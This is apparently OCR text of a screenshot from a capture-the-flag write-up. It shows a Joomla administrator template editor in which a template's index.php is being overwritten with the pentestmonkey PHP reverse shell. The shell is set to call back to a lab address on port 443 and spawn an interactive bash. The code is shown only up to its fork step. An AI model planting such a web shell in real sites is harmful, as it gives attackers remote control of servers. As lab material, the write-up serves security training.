 192.168.183.128/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
11
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
System Users Menus Content Components Extensions Help Joker
Templates: Customise (Beez3) Joomla!®
3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
1
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
2
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.183.141';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.3-rc1 — © 2022 Joker